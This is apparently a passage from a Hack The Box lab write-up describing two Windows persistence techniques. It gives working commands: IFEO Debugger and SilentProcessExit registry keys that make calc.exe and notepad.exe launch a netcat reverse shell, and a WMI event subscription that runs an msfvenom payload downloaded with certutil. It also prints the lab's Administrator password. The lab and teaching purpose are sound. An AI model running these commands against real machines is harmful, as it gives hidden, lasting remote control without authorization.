


I continue my practice of setting up persistence on Windows machines, now I am going to try to modify the Windows registry to use the Image File Execution Options (IFEO) feature for developers and when I run a legitimate Windows binary it will execute a command that I set up to get a Reverse Shell with nc.exe. First I am going to create a copy of the Windows calculator calc.exe, since it is the binary I am going to use, then I transfer nc.exe to the target machine and I only have to modify the Windows registry. To test that everything works correctly, I open with nc the port 443 to wait for the remote connection and I connect by RDP with rdesktop, then I can open the calculator and I can have access to the box again. I can also choose another binary that some user uses regularly, like notepad.exe, and perform a similar procedure to the one already done.
Victime Machine:
# 6th Persistence Method
cd C:\Windows\System32
copy calc.exe _calc.exe
dir *calc*
cd C:\Windows\Temp\privesc
Attacke Machine:
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/nc.exe
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\calc.exe" /v Debugger /t reg_sz /d "cmd /C _calc.exe & c:\windows\temp\privesc\nc.exe -e cmd 10.10.14.84 443" /f
Attacker Machine:
rdesktop 10.129.97.111 -u 'Administrator' -p 'ejfnIWWDojfWEKM' -d WORKGROUP
sudo rlwrap -cAr nc -nlvp 443
Victime Machine:
# Choosing another binary
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "c:\windows\temp\privesc\nc.exe -e C:\windows\system32\cmd.exe 10.10.14.84 443"
Attacker Machine:
rdesktop 10.129.97.111 -u 'Administrator' -p 'ejfnIWWDojfWEKM' -d WORKGROUP
sudo rlwrap -cAr nc -nlvp 443








I know there are many ways to maintain persistence, but I am going to perform one last method and then in other Hack The Box boxes look for new ways. Now I can use Windows Management Instrumentation (WMI) to execute malicious code when a defined event occurs, so with the help of msfvenom I generate a malicious .exe binary that is in charge of sending me a Reverse Shell and with wmic I subscribe an event so that when this event occurs the code is executed. I only have to wait a while and again I get the remote connection with nc.
Attacker Machine:
# 7th Persistence Method
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.84 LPORT=443 -f exe -o malicious.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/malicious.exe
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="persistence", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="persistence", ExecutablePath="C:\windows\temp\privesc\malicious.exe",CommandLineTemplate="C:\windows\temp\privesc\malicious.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name="persistence"", Consumer="CommandLineEventConsumer.Name="persistence""
Attacker Machine:
sudo rlwrap -cAr nc -nlvp 443

